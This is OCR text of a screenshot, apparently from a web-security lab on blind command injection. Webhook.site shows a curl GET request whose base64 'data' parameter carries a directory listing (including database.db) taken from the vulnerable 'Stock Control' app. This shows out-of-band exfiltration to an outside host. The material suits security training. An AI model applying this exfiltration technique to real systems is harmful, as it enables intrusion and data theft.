 Debian 10.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Debian 10.x 64-bit
Burp Suite Community E... Webhook.site - Test, pro... kcbox@kali: ~/VulnLab 12:11 AM
Webhook.site - Test, process and transform emails and HTTP requests - Mozilla Firefox
VulnLab Blind Command Injection Stock Control Webhook.site - Test, pro
https://webhook.site/#!/d62b17f8-d082-46ea-b101-358cb13f2aca/acd8220c-8be0-409b-b7b0-270eba41dcaa/1 Burp
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Copy Edit New
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500) Newest First
GET #3ec07 182.253.250.248
02/20/2022 12:11:42 AM
Request Details Permalink Raw content Export as
GET https://webhook.site/d62b17f8-d082-46ea-b101-358cb13f2aca?data=YmxpbmQucGhwCmJvb3
RzdHJhcC5taW4uY3NzCmRhdGFiYXNlLmRiCmVuLmluaQpmci5pbmkKaW5k
Host 182.253.250.248 whois
Date 02/20/2022 12:11:42 AM (a few seconds ago)
Size 0 bytes
ID 3ec07444-b2ed-4f04-a954-76b0b9debc9b
Files
Query strings
data YmxpbmQucGhwCmJvb3RzdHJhcC5taW4uY3NzCmRhdGFiYXNlLmRiCmVuLmluaQpmci5p
bmkKaW5k
No content
Headers
connection close
accept */*
user-agent curl/7.68.0
host webhook.site
content-length
content-type
Form values
(empty)
First ← Prev Next → Last
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.